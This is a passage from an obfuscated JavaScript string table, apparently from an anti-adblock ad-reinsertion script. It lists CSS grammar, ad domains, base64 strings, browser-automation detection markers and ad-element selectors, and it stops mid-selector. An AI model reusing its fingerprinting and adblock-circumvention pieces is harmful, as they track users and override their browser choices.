wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","localeCompare","_sourceRoot","tag","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Unknown type: ","psts","focus/","String","media.net","HTMLIFrameElement_src","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","single|multiple","pub_728x90","blocked_script_cache","adChoice","compareByOriginalPositionsNoSource","throwError","<xyz-space> [<number>|<percentage>|none]{3}","parseCustomProperty","Property","memory","__as_rej","www.google.com","rlcdn.com","img","createItem","[<counter-name> <integer>?]+|none","step-start|step-end|steps( <integer> [, <step-position>]? )","Missed `structure` field in `","getAdserverTargeting","-moz-calc(","shardingIndex","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","whitespace-token","ClassSelector","distinctiveProps",'" as-key="',"$1   ","TopLevelCss","decodeValues","<angle>","none|all","genieesspv.jp",'[id^="google_dfp_"]',"_mappings","none|[first||[force-end|allow-end]||last]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[auto? [none|<length>]]{1,2}","createElement","data-target","prelude","kind","HTMLImageElement_src","beforeunload"," or hex digit","adDiv","polarbyte","getVersion","none|auto|[<string> <string>]+","noktacom.rtb.monetixads.com","sourceContentFor","geoedge.be","calc( <calc-sum> )","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","contents|none","tokenEnd","[<length>|<number>]{1,4}","matrix3d( <number>#{16} )","auto|<position>","Terminate - memory limit threshold","TBL","parseAtrulePrelude","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","edg/","Window_open","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ACK_INVISIBLE","brandmetrics.com","cachedResultIsInAdIframe","randomize","] by [","getRandomValues","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","matchType","adtrafficquality.google","conative.network","auto|<length>","r2b2.cz","leboncoin.fr","assign","https://s.html-load.com","https://ib.adnxs.com/ut/v3/prebid","reduceRight","dotted|solid|space|<string>","validate","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","opera","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Invalid reserved state: ","HTMLAnchorElement_pathname","parseRulePrelude","https://cmp.autobild.de","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","leader( <leader-type> )","videostep.com","[<page-selector>#]?","<'inset-inline'>","expression","Parse error: ","padStart","edge","fromEntries","Failed to detect bot:","!self"," used broken syntax definition ","ad.gt",".pages.dev","fGAJJ1JxajZDTldIXUk4c3g3dTNm","%%%INV_CODE%%%","fromArray","gpt-enliple","endpoint","adfarm1.adition.com","xyz|xyz-d50|xyz-d65","circle( [<shape-radius>]? [at <position>]? )","supplierId","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Keyword",'<\/script><script src="',"findLast","[INVENTORY] found visible ","ping","XMLHttpRequest_statusText","domain switch: no src attribute","bad-string-token","<feature-value-block>+","<frequency>|<percentage>","window.PluginArray is undefined","HTMLElement_title","mezzomedia","s0.2mdn.net","atrulePrelude","adpushup","onetrust.com","toPrimitive","selector( <complex-selector> )","ar-yahoo-v1","domAutomation","auto|<color>","media","action","stylesheet","allocateCursor","spawn","advertiserId","auto|optimizeSpeed|crispEdges|geometricPrecision","view( [<axis>||<'view-timeline-inset'>]? )","jsHeapSizeLimit","column","[left|right]||[top|bottom]","getLocationRange","nextCharCode","statusText","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","custom-ident","normal|light|dark|<palette-identifier>","CSSMozDocumentRule","PseudoClassSelector","AdThrive_","releaseCursor","polarbyte.com","javascript:","scaleX( [<number>|<percentage>] )","HTMLLinkElement","getElementsByTagName","messageId","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","AtrulePrelude","'))","layer","auto|balance","HTMLAnchorElement_attributionSrc","https://cdn.privacy-mgmt.com","none|chained","economy|exact","rest","reset","grad","normal|italic|oblique <angle>?","boolean","Request","<'right'>","<symbol> <symbol>?","_ignoreInvalidMapping",'link[rel="preload"][as="script"][href="',"as-check-script-blocked","RegExp_exec","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","calc(","asadcdn.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","buildID","eatIdent","?as-revalidator=","head","<'max-height'>","keys","Element_innerHTML","matchProperty","insert","reserved1","nodeType","7050665McBgeQ","auto|never|always","tunebat.com","N/A","` in `","textAd","no purpose 1 consent","Apple","decorate","Exception occurred in proxy property get ","evalLength","none|all|<dashed-ident>#","__webdriver_unwrapped","[AdBlockDetector] Snippet adblock detected","eat","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","RegExp","../","SyntaxError","unit"," not an object","print","Condition is expected","<length>|<percentage>","<'align-content'> <'justify-content'>?","text-ad","\n   value: ","<'margin-block-start'>","none|discard-before||discard-after||discard-inner","[<line-names>|<name-repeat>]+","Element_getAttribute","horizontal|vertical|inline-axis|block-axis|inherit","/health-check","as_adblock","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","/adsid/integrator.js","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Function","query","<line-style>{1,4}","https://c.html-load.com","Identifier or parenthesis is expected","device-cmyk( <number>#{4} )","; Path=","':' <ident-token>|':' <function-token> <any-value> ')'","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","sourceMap","onClickAutoRecovery","repeat|stretch|round","Node_insertBefore","none|both|horizontal|vertical|block|inline","most-width|most-height|most-block-size|most-inline-size","_sources","none|element|auto","whatcardev.haymarket.com","none|<position-area>","Advertisement","isArray","RTCEncodedAudioFrame","coupang-dynamic","Terminate - not apply","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","isElementDisplayNone","now","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","auto|both|start|end|maximum|clear","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","floor",", height: ","gamezop.com","closest","last","<custom-ident>","googlesyndication.com","def","gpt-firstimpression","version","cmpChar","none|element|text","<'margin-bottom'>","iframe","Element_attributes","electron","loc","filter","split","translateZ( <length> )","getLocationFromList"," iterations","HTMLTableCellElement","api.reurl.co.kr","[restore-rejections] handleQueued fetch","isNameCharCode","charAt","[above|below|right|left]? <length>? <image>?","stroke","neoera-cdn.relevant-digital.com","sidead","<length>|thin|medium|thick","dn0qt3r0xannq.cloudfront.net","term","parseString","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","v4ac1eiZr0","4dex.io","domcontentloaded","url","[alternate||[over|under]]|inter-character","liadm.com","as-click-message-handler-added","isBrave","contentDocument","visible|hidden|clip|scroll|auto","nextSibling","_top","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","border","btoa","code","Selector","':' [before|after|first-line|first-letter]","openx.net","longestMatch","Expect a number","/cou/iframe","_validateMapping","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","sleipnir/","getEntriesByType","<url> <decibel>?|none","AS-ENCODED-VAL","playwire.com","<compound-selector> [<combinator>? <compound-selector>]*","ApplePayError","auto-add|add( <integer> )|<integer>","[<bg-layer> ,]* <final-bg-layer>","log( <calc-sum> , <calc-sum>? )","<paint>","call","target","marker-end","grippers|none","() => version","Blocked slot define: [","<'cue-before'> <'cue-after'>?","Event_stopPropagation","getOwnPropertyNames","gemius.pl","adlib","attributionsrc"," node type","alphaStr","travle.earth","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","adContainer","auto|grayscale","cache_adblock_circumvent_score","MozAppearance","ltr|rtl","__isProxy","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Number sign is expected","getAdUnitPath","splitCookiesString","gpt","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<number>","HTMLImageElement_attributionSrc","_selenium","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","balance","pbjs","article","walk","https://ad.yieldlab.net/yp","none|[<number>|<percentage>]{1,3}","/cgi-bin/PelicanC.dll","border-box|padding-box|content-box","Class extends value ","PseudoElementSelector","socdm.com","[<filter-function>|<url>]+","intentiq.com","initLogMessageHandler","HTMLStyleElement_insertBefore","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__webdriver_script_function","columns","low"," is blocked.","blockAdUnitPath","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<'border-bottom-left-radius'>","Element_closest","normal|break-word","image-set( <image-set-option># )","IdSelector","<clip-source>|[<basic-shape>||<geometry-box>]|none","Window_setTimeout","{-token","Element","sin( <calc-sum> )","document.documentElement.getAttributeNames is not a function","gblpids","Hex digit is expected","config","[restore-rejections] restoreDeferredRejections__nonadblock","parseWithFallback","normal|allow-discrete","'.' <ident-token>","opacity(0)","preload","webkit","https://consent.northernirelandworld.com","adngin-","prev_scp","mismatchLength","SIMID:","matchStack","fraudSensorParams","limit_memory_filter","<color>{1,4}","Unknown at-rule descriptor","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","prev_iu_szs","root|nearest|self","image( <image-tags>? [<image-src>? , <color>?]! )","offset","padding-box|content-box","flux-cdn.com","<string>|<image>|<custom-ident>","key","auto|start|end|left|right|center|justify","getComponents","www.whatcar.com","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","localStorage","parentNode","https://consent.halifaxcourier.co.uk","sequentum","types","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","wdioElectron","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","image","pghub.io","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","slotRenderEnded","CSSStyleDeclaration_setProperty","__selenium_evaluate","; Secure","eachMapping","https://consent.programme-tv.net","dggn","window.parent.parent.confiant.services().onASTAdLoad","any","idSubstring","HTMLStyleElement","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","[<length>{2,3}&&<color>?]","aria-label","start","title (english only)","skipUntilBalanced","( <media-condition> )|<media-feature>|<general-enclosed>","<blend-mode>#",'" is a required argument.',"applyTo","fromSetString","<'max-block-size'>","block|inline|run-in","flatMap","trackad.cz","DOMParser","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","4846833UeRMjU","scroll|fixed|local","protectedHeader","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","isDelim","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==",'meta[name="',"[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'inset-block-start'>","arrayBuffer",'[id^="gpt_ad_"]',"callback","flags","<percentage>|<length>|<number>","adform.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Event_stopImmediatePropagation","/static/topics/topics_frame.html","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","monitoring","none|<integer>","Unknown field `","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[common-ligatures|no-common-ligatures]","<html><head></head><body></body></html>","detections","onetrust-","notifications","\n  --------","MatchGraph","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","knowt.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","normal|bold|<number [1,1000]>","navigator.productSub is undefined","container","acos( <calc-sum> )","window.Notification is undefined","publisher1st.com","atrule","matchAtrulePrelude","Mesa OffScreen","cssWideKeywordsSyntax","<keyframe-selector># { <declaration-list> }","solid|double|dotted|dashed|wavy","__lastWatirAlert","auto|never|always|<absolute-size>|<length>","Brian Paul","Failed to fetch","referrerPolicy","cqb","api.rlcdn.com","trident","host","Node_baseURI","index","adshield-native","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","BatteryManager","fetch: ","none|repeat( <length-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","gpt-vuukle","sp.","attributionsrc=","<integer>|auto","scaleY( [<number>|<percentage>] )","botd","scanString","dimension-token","httpOnly","CDC-token","simpli.fi","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","rightComparison","[lining-nums|oldstyle-nums]","XMLHttpRequest_responseText","Bad value for `","Matching for a tree with var() is not supported","innerText","tokenStart","is_admiral_active","a2Zwdg==","getAtruleDescriptor","aswift","Unknown node type:","pub_300x250","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","andbeyond.media","startOffset",": [left|right|first|blank]","cqmin","Vertical line is expected","stickyads","Invalid URL: ","ins.adsbygoogle","`, expected `","<length-percentage>{1,2}","fastclick.net","HTMLLinkElement_as","option encode is invalid","<'caret-color'>||<'caret-shape'>","open","shouldStorageWaitForTcf","dvh","http://api.dable.io/widgets/","translate3d( <length-percentage> , <length-percentage> , <length> )","inventory_id","paint( <ident> , <declaration-value>? )","wrap|none","auto|[over|under]&&[right|left]?","DOMContentLoaded","ac-","__hooked","center|start|end|flex-start|flex-end","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","findWsEnd","slot",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"upload","urlFilter","unset","input","kumo.network-n.com","ads_","Worker","clientWidth","aXJycg==","Wrong node type `","( <declaration> )","__as_new_xhr_data","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","]-token","Value","Terminate - not registered in db",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + 